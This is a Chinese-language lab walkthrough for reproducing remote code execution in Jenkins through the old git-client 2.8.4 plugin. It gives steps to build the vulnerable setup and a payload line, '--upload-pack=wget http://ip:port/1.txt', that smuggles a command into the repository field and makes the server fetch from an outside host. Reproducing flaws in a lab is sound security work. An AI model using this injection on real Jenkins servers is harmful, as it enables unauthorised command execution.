环境准备
- 1.安装Jenkins(以Centos为例) 直链:https://prodjenkinsreleases.blob.core.windows.net/redhat-stable/jenkins-2.150.3-1.1.noarch.rpm
使用rpm -i jenkins-2.150.3-1.1.noarch.rpm安装Jenkins
使用service jenkins start启动Jenkins
随后访问http://ip:8080进行安装


安装过程中一定要选择选择插件安装
安装插件清单中去掉Git Client的安装
如果不去掉,Jenkins将会安装最新的git插件,将无法复现漏洞


然后等待选定的插件安装完即可

- 2.安装Git Client插件 直链:http://ftp-chi.osuosl.org/pub/jenkins/plugins/git-client/2.8.4/git-client.hpi 下载这个插件文件,使用如下步骤本地安装即可
- 3.重启Jenkins
service jenkins restart
Payload

- 1.新建一个工程
访问
http://ip:8080/view/all/newJob输入工程名点击ok即可


- 2.RCE
在红框处填入
--upload-pack=wget http://ip:port/1.txt随意远程请求一个文件

随后服务器将会收到连接请求
